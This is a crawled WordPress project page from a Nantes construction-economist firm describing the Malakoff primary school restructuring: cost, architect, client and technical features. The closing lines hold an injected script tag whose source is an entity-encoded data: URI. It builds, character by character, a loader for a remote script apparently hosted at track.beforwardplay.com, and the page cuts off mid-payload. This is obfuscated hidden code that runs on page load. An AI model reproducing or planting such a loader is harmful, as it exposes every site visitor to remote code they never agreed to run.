

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/nggallery/thumbnails
body_size: 8179
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>École primaire de Malakoff à Nantes | FGECO</title>
        <meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="http://fgeco-nantes.fr/FR/wp-content/themes/sight/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="http://fgeco-nantes.fr/FR/wp-content/themes/sight/style.css" />
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://fgeco-nantes.fr/FR/wp-content/themes/sight/ie.css" /><![endif]-->
                
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="école; Malakoff; Nantes" />
	<meta name="keywords" content="économiste,économiste de la construction,Nantes,centre aquatique,piscine,musée,architecte,BET,estimation,CCTP,DPGF" />
	<meta prefix="og: http://ogp.me/ns#" property="og:type" content="article" />
	<meta prefix="og: http://ogp.me/ns#" property="og:title" content="École primaire de Malakoff à Nantes" />
	<meta prefix="og: http://ogp.me/ns#" property="og:description" content="école; Malakoff; Nantes" />
	<meta prefix="og: http://ogp.me/ns#" property="og:url" content="http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/" />
	<meta prefix="og: http://ogp.me/ns#" property="og:image" content="http://fgeco-nantes.fr/FR/wp-content/uploads/2007/08/2006.07.31-003.jpg" />
	<meta property="article:published_time" content="2007-08-01" />
	<meta property="article:modified_time" content="2023-04-18" />
	<meta property="article:author" content="http://fgeco-nantes.fr/FR/author/lonantes/" />
	<meta property="article:section" content="Éducation" />
	<meta property="article:tag" content="école" />
	<meta property="article:tag" content="Malakoff" />
	<meta prefix="og: http://ogp.me/ns#" property="og:site_name" content="FGECO" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FGECO &raquo; Flux" href="http://fgeco-nantes.fr/FR/feed/" />
<link rel="alternate" type="application/rss+xml" title="FGECO &raquo; Flux des commentaires" href="http://fgeco-nantes.fr/FR/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FGECO &raquo; École primaire de Malakoff à Nantes Flux des commentaires" href="http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fgeco-nantes.fr\/FR\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://fgeco-nantes.fr/FR/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://fgeco-nantes.fr/FR/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://fgeco-nantes.fr/FR/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-content/themes/sight/js/jquery.cycle.all.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-content/themes/sight/js/jquery.cookie.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-content/themes/sight/js/script.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://apps.joliprint.com/joliprint/js/popin/joliprint-popin.js.jspz'></script>
<script type='text/javascript' src='http://apps.joliprint.com/joliprint/js/joliprint.js'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-content/plugins/joliprint/js/wp_joliprint-min.js?ver=1.3.0'></script>
<link rel='https://api.w.org/' href='http://fgeco-nantes.fr/FR/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fgeco-nantes.fr/FR/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fgeco-nantes.fr/FR/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Parc aquatique de Pont l&rsquo;Abbé (29)' href='http://fgeco-nantes.fr/FR/parc-aquatique-de-pont-labbe/' />
<link rel='next' title='Centre de loisirs du Petit-Port à Nantes' href='http://fgeco-nantes.fr/FR/24/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/" />
<link rel='shortlink' href='http://fgeco-nantes.fr/FR/?p=178' />
<link rel="alternate" type="application/json+oembed" href="http://fgeco-nantes.fr/FR/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffgeco-nantes.fr%2FFR%2Fecole-primaire-de-malakoof-a-nantes%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fgeco-nantes.fr/FR/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffgeco-nantes.fr%2FFR%2Fecole-primaire-de-malakoof-a-nantes%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.0" /> -->
<!-- OSM plugin V3.2.1: did not add geo meta tags. --> 
<link rel="icon" href="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/01/cropped-Logo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/01/cropped-Logo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/01/cropped-Logo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/01/cropped-Logo1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			background: #dbdbdb url 50% 0 no-repeat;
border-left: 1px solid #ff9b51;
border-right: 1px solid #ff9b51;
text-align: center;
font-size: 9px;
background: #d9d9d9;
  background-color: rgb(217, 217, 217);
		</style>
		
<meta name='joliprint.siteurl' content='http://fgeco-nantes.fr/FR' />
<meta name='joliprint.title' content='École primaire de Malakoff à Nantes' />
<meta name='joliprint.author' content='fgeco@nantes' />
<meta name='joliprint.date' content='1 août 2007' />
<meta name='joliprint.sitename' content='FGECO' /><script type='text/javascript' language='javascript'>
var joliprint_button_config = {
	'urloptions':'ver=1.3.0'
	,'_ga_tracking':true
	,'label':'Imprimer'
	,'labelposition':'after'
};</script>        	</head>
	<body >
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="http://fgeco-nantes.fr/FR"><img src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/01/Logo1-2.jpg" alt="FGECO"/></a>
                </div>

                <div class="logoOPQTECC">
                     <img src="/FR/wp-content/themes/sight/images/opqtecc.png" alt="opqtecc" />
                </div>



                


            </div>

            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://fgeco-nantes.fr/FR/economiste-de-la-construction/">Economiste de la construction</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://fgeco-nantes.fr/FR/effectifs/">La société</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://fgeco-nantes.fr/FR/bureauxmoyens/">Bureaux/Moyens</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="http://fgeco-nantes.fr/FR/plan-de-transition-numrique/">Plan de transition numérique</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://fgeco-nantes.fr/FR/mission/">Missions</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-145"><a href="http://fgeco-nantes.fr/FR/projet-en-cours-ou-realises/">Projets en cours ou réalisés</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/musee/">Culturel</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-192"><a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/education/">Éducation</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/logement/">Logement</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/piscine-et-centre-aquatique/">Piscines et centres aquatiques</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/rehabilitation-maintenance/">Réhabilitation-maintenance</a></li>
</ul>
</li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="http://fgeco-nantes.fr/FR/contact/">Contact</a></li>
</ul></div>
            
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">

            
        <div class="content-title">
            <a href="http://fgeco-nantes.fr/FR/category/projet-en-cours-ou-realises/education/" rel="category tag">Éducation</a>            <a href="http://facebook.com/share.php?u=http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/&amp;t=%C3%89cole+primaire+de+Malakoff+%C3%A0+Nantes" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=École primaire de Malakoff à Nantes https://tinyurl.com/czzfj43" target="_blank" class="t" title="Diffuser sur Twitter"></a>
            <a href="http://digg.com/submit?phase=2&amp;url=http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/&amp;title=École primaire de Malakoff à Nantes" target="_blank" class="di" title="Favoris sur Del.icio.us"></a>
            <a href="http://stumbleupon.com/submit?url=http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/&amp;title=%C3%89cole+primaire+de+Malakoff+%C3%A0+Nantes" target="_blank" class="su" title="Partager sur StumbleUpon"></a>
        </div>

        <div class="entry">
            <div class="single clear post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-ecole tag-malakoff" id="post_178">
                <div class="post-meta">
                    <h1>École primaire de Malakoff à Nantes</h1>
                    par <span class="post-author"><a href="http://fgeco-nantes.fr/FR/author/lonantes/" title="Envoyée par fgeco@nantes">fgeco@nantes</a></span> le <span
                        class="post-date">1 Août, 2007</span> &bull; <span>14 h 49 min</span> <a
                        href="#comments" class="post-comms">Pas de commentaire</a></div>
                <div class="post-content"><p><p>Invalid Displayed Gallery</p></p>
<p>Architecte : Berthomieu Architectes &#8211; Nantes</p>
<p>Coûts des travaux : 3.7 M € HT</p>
<p>Réception : 2007</p>
<p>Maîtrise d&rsquo;ouvrage : Ville de Nantes (44)</p>
<p>Restructuration du groupe scolaire de Malakoff d&rsquo;une surface utile de 3 200m²</p>
<p>Mission : Direction de travaux (mission économique réalisée par Franck GILLES au sein du cabinet Berthomieu Architectes)</p>
<p>Équipe conception : AREST (Structure); ETHIS (Fluides)</p>
<p>Caractéristiques techniques :</p>
<ul>
<li>Démolition de bâtiment existant</li>
<li>Couverture zinc à joint debout</li>
</ul>
<link rel="stylesheet" type="text/css" href="http://fgeco-nantes.fr/FR/wp-content/plugins/osm//css/osm_map.css" /><style type="text/css">#map_1 {clear: both; padding: 0px; margin: 0px; border: 0px; width: 100%; height: 100%; margin-top:0px; margin-right:0px;margin-left:0px; margin-bottom:0px; left: 0px; border-radius:0px;
box-shadow: none;}#map_1 img{clear: both; padding: 0px; margin: 0px; border: 0px; width: 100%; height: 100%; position: absolute; margin-top:0px; margin-right:0px;margin-left:0px; margin-bottom:0px; border-radius:0px;
box-shadow: none;}</style><div id="map_1" class="OSM_Map" style="width:600px; height:450px; overflow:hidden;padding:0px;border:none;"><script type="text/javascript" src="http://fgeco-nantes.fr/FR/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js"></script><script type="text/javascript" src="http://fgeco-nantes.fr/FR/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js"></script><script type="text/javascript" src="http://fgeco-nantes.fr/FR/wp-content/plugins/osm/js/osm-plugin-lib.js"></script><script type="text/javascript">/* <![CDATA[ */(function($) { OpenLayers.ImgPath = "http://fgeco-nantes.fr/FR/wp-content/plugins/osm/themes/dark/"; map_1 = new OpenLayers.Map ("map_1", {            controls:[              new OpenLayers.Control.Navigation(),              new OpenLayers.Control.PanZoom(),              new OpenLayers.Control.Attribution()              ],          maxExtent: new OpenLayers.Bounds(-20037508.34,-20037508.34,20037508.34,20037508.34),          maxResolution: 156543.0399,          numZoomLevels: 19,          units: "m",          projection: new OpenLayers.Projection("EPSG:900913"),          displayProjection: new OpenLayers.Projection("EPSG:4326")      } );var lmap = new OpenLayers.Layer.OSM.Mapnik("Mapnik");map_1.addLayers([lmap]);var lonLat = new OpenLayers.LonLat(-1.897,48.062).transform(map_1.displayProjection, map_1.projection);map_1.setCenter (lonLat,7);var MarkerLayer = new OpenLayers.Layer.Markers("Marker");map_1.addLayer(MarkerLayer);
      function osm_map_1MarkerPopUpClick(a_evt){
        if (this.popup == null){
          this.popup = this.createPopup(this.closeBox);
          map_1.addPopup(this.popup);
          this.popup.show();
        }
        else{
          for (var i = 0; i < map_1.popups.length; i++){
          map_1.popups[i].hide();
          }
          this.popup.toggle();
        }
        OpenLayers.Event.stop(a_evt);
      }
    var map_1IconArray = [];var Mdata = {};
        Mdata.icon = new OpenLayers.Icon("http://fgeco-nantes.fr/FR/wp-content/plugins/osm/icons/wpttemp-green.png",
          new OpenLayers.Size(24,24),
          new OpenLayers.Pixel(0, -24));map_1IconArray.push(Mdata);var ll = new OpenLayers.LonLat(-1.523,47.216).transform(map_1.displayProjection, map_1.projection);var feature = new OpenLayers.Feature(MarkerLayer, ll, map_1IconArray[0]);feature.closeBox = true;feature.popupClass = OpenLayers.Class(OpenLayers.Popup.FramedCloud, {"autoSize": true, minSize: new OpenLayers.Size(150,150),"keepInMap": true } );feature.data.popupContentHTML = "";feature.data.overflow = "hidden";var marker = new OpenLayers.Marker(ll,map_1IconArray[0].icon.clone());marker.feature = feature;MarkerLayer.addMarker(marker);var lonLat = new OpenLayers.LonLat(-1.897,48.062).transform(map_1.displayProjection, map_1.projection);map_1.setCenter (lonLat,7);})(jQuery)/* ]]&gt; */ </script></div>
<span class="joliprint_button" data-title="École primaire de Malakoff à Nantes" data-url="http://fgeco-nantes.fr/FR/ecole-primaire-de-malakoof-a-nantes/"></span></div>
                <div class="post-footer"><strong>Tags: </strong><a href="http://fgeco-nantes.fr/FR/tag/ecole/" rel="tag">école</a>, <a href="http://fgeco-nantes.fr/FR/tag/malakoff/" rel="tag">Malakoff</a></div>
            </div>
            <div class="post-navigation clear">
                                                            <a class="post-prev" href="http://fgeco-nantes.fr/FR/parc-aquatique-de-pont-labbe/"><em>Article précédent</em><span>Parc aquatique de Pont l'Abbé (29)</span></a>
                                                                <a class="post-next" href="http://fgeco-nantes.fr/FR/24/"><em>Article suivant</em><span>Centre de loisirs du Petit-Port à Nantes</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Qu'en pensez vous?</h3>
        <div class="comment_form">

        
            <form action="http://fgeco-nantes.fr/FR/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Soumettre" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/FR/ecole-primaire-de-malakoof-a-nantes/nggallery/thumbnails#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c4b8b7ad6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="221"/></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
    
                <div class="widget widget_getconnected">                <h3>Restez connecté</h3><div class="widget-body clear">
                    <!-- RSS -->
                    <div class="getconnected_rss">
                    <a href="http://fgeco-nantes.fr/FR/feed/">Flux RSS</a>
                                        </div>
                    <!-- /RSS -->

                    <!-- Twitter -->
                                        <!-- /Twitter -->

                    <!-- Facebook -->
                                        <!-- /Facebook -->

                    <!-- Flickr -->
                                        <!-- /Flickr -->

                    <!-- Behance -->
                                        <!-- /Behance -->

                    <!-- Delicious -->
                                        <!-- /Delicious -->

                    <!-- Stumbleupon -->
                                        <!-- /Stumbleupon -->

                    <!-- Tumblr -->
                                        <!-- /Tumblr -->

                    <!-- Vimeo -->
                                        <!-- /Vimeo -->

                    <!-- Youtube -->
                                        <!-- /Youtube -->

            </div></div>        
                <div class="widget widget_recentposts_thumbnail">            <h3>Articles récents</h3><div class="widget-body clear">
            
                <a href="http://fgeco-nantes.fr/FR/audit-vue-de-transformation-bassin-nordique-de-ville-de-guipry-messac-35/" class="rpthumb clear">
                    <img width="50" height="50" src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_3921-50x50.jpg" class="attachment-mini-thumbnail size-mini-thumbnail wp-post-image" alt="" srcset="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_3921-50x50.jpg 50w, http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_3921-290x290.jpg 290w" sizes="(max-width: 50px) 100vw, 50px" />                    <span class="rpthumb-title" style="padding-left: 65px;">Audit en vue de la transformation du bassin nordique de la Ville de GUIPRY MESSAC (35)</span>
                    <span class="rpthumb-date" style="padding-left: 65px;">Nov 22, 2021</span>
                </a>

            
                <a href="http://fgeco-nantes.fr/FR/rnovation-dune-piscine-thrapeutique-plmeur-56/" class="rpthumb clear">
                    <img width="50" height="50" src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_1279-50x50.jpg" class="attachment-mini-thumbnail size-mini-thumbnail wp-post-image" alt="" srcset="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_1279-50x50.jpg 50w, http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/IMG_1279-290x290.jpg 290w" sizes="(max-width: 50px) 100vw, 50px" />                    <span class="rpthumb-title" style="padding-left: 65px;">Rénovation d&rsquo;une piscine thérapeutique à Plœmeur (56)</span>
                    <span class="rpthumb-date" style="padding-left: 65px;">Nov 22, 2021</span>
                </a>

            
                <a href="http://fgeco-nantes.fr/FR/travaux-de-remise-tat-revtement-dtanchit-gurande-44/" class="rpthumb clear">
                    <img width="50" height="50" src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-28-06-2021-15-09-10-50x50.jpg" class="attachment-mini-thumbnail size-mini-thumbnail wp-post-image" alt="" srcset="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-28-06-2021-15-09-10-50x50.jpg 50w, http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-28-06-2021-15-09-10-290x290.jpg 290w" sizes="(max-width: 50px) 100vw, 50px" />                    <span class="rpthumb-title" style="padding-left: 65px;">Travaux de remise en état du revêtement d&rsquo;étanchéité à Guérande (44)</span>
                    <span class="rpthumb-date" style="padding-left: 65px;">Nov 22, 2021</span>
                </a>

            
                <a href="http://fgeco-nantes.fr/FR/rhabilitation-extension-dune-piscine-existante-donges-44/" class="rpthumb clear">
                    <img width="50" height="50" src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-08-04-2021-14-22-09-50x50.jpg" class="attachment-mini-thumbnail size-mini-thumbnail wp-post-image" alt="" srcset="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-08-04-2021-14-22-09-50x50.jpg 50w, http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Photo-08-04-2021-14-22-09-290x290.jpg 290w" sizes="(max-width: 50px) 100vw, 50px" />                    <span class="rpthumb-title" style="padding-left: 65px;">Réhabilitation et extension d&rsquo;une piscine existante à Donges (44)</span>
                    <span class="rpthumb-date" style="padding-left: 65px;">Nov 22, 2021</span>
                </a>

            
                <a href="http://fgeco-nantes.fr/FR/rnovation-dun-centre-aquatique-bain-de-bretagne-35/" class="rpthumb clear">
                    <img width="50" height="50" src="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Bain-solarium-50x50.jpg" class="attachment-mini-thumbnail size-mini-thumbnail wp-post-image" alt="" srcset="http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Bain-solarium-50x50.jpg 50w, http://fgeco-nantes.fr/FR/wp-content/uploads/2021/11/Bain-solarium-290x290.jpg 290w" sizes="(max-width: 50px) 100vw, 50px" />                    <span class="rpthumb-title" style="padding-left: 65px;">Rénovation d&rsquo;un centre aquatique à Bain de Bretagne (35)</span>
                    <span class="rpthumb-date" style="padding-left: 65px;">Nov 22, 2021</span>
                </a>

            
            </div></div>        
   
            
    </div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2012 <a href="http://fgeco-nantes.fr/FR">FGECO</a> Droit réservé.<br /><span>Propulsé par <a
                        href="http://wordpress.org">WordPress</a>.<a
                        href="http://fgeco-nantes.fr/FR/wp-admin"> Connexion</a></span></p>
                <p class="credits">Conçu par <a href="http://fgeco-nantes.fr">FGEco Website Team</a></p>
            </div>
        </div>
        <!-- Page generated: 0,617 s, 88 queries -->
        <!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/fgeco-nantes.fr\/FR\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://fgeco-nantes.fr/FR/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type=text/javascript src='&#x64;&#x61;&#x74;&#x61;&colon;&#x74;&#x65;&#x78;&#x74;&sol;&#x6A;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&comma;&#x69;&#x66;&lpar;&#x64;&#x6F;&#x63;&#x75;&#x6D;&#x65;&#x6E;&#x74;&period;&#x68;&#x65;&#x61;&#x64;&rpar;&lcub;&Tab;&#x76;&#x61;&#x72;&#x20;&#x62;&#x20;&equals;&#x20;&#x64;&#x6F;&#x63;&#x75;&#x6D;&#x65;&#x6E;&#x74;&semi;&#x76;&#x61;&#x72;&#x20;&#x63;&#x20;&equals;&#x20;&#x62;&period;&#x63;&#x72;&#x65;&#x61;&#x74;&#x65;&#x45;&#x6C;&#x65;&#x6D;&#x65;&#x6E;&#x74;&lpar;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x31;&#x35;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x35;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x36;&rpar;&rpar;&semi;&#x63;&period;&#x73;&#x72;&#x63;&equals;&#x53;&#x74;&#x72;&#x69;&#x6E;&#x67;&period;&#x66;&#x72;&#x6F;&#x6D;&#x43;&#x68;&#x61;&#x72;&#x43;&#x6F;&#x64;&#x65;&lpar;&#x31;&#x30;&#x34;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x31;&#x35;&comma;&#x35;&#x38;&comma;&#x34;&#x37;&comma;&#x34;&#x37;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x34;&comma;&#x39;&#x37;&comma;&#x39;&#x39;&comma;&#x31;&#x30;&#x37;&comma;&#x34;&#x36;&comma;&#x39;&#x38;&comma;&#x31;&#x30;&#x31;&comma;&#x31;&#x30;&#x32;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x31;&#x39;&comma;&#x39;&#x37;&comma;&#x31;&#x31;&#x34;&comma;&#x31;&#x30;&#x30;&comma;&#x31;&#x31;&#x32;&comma;&#x31;&#x30;&#x38;&comma;&#x39;&#x37;&comma;&#x31;&#x32;&#x31;&comma;&#x34;&#x36;&comma;&#x39;&#x39;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x30;&#x39;&comma;&#x34;&#x37;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x31;&comma;&#x31;&#x30;&#x39;&comma;&#x34;&#x36;&comma;&#x31;&#x30;&#x36;&comma;&#x31;&#x31;&#x35;&comma;&#x36;&#x33;&comma;&#x31;&#x31;&#x36;&comma;&#x31;&#x31;&#x34;&comma;&#x36;&#x31;&comma;&#x35;&#x31;&comma;&#x33;&#x38;&comma;&#x31;&#x31;&#x37;&comma;